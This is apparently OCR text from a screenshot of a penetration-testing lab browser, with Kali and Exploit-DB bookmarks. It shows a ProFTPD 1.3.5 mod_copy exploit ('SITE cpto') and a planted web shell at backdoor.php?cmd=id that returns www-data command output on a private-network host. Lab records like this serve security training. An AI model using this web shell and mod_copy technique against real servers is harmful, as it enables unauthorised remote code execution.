 proftpd 1.3.5 exploit - Tim
192.168.56.124/backdoor.php
Not Secure
http://192.168.56.124/backdoor.php?cmd=id
Import bookmarks...
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
proftpd: 192.168.56.122:49468: SITE cpto /tmp/.uid=33(www-data) gid=33(www-data) groups=33(www-data),123(ossec)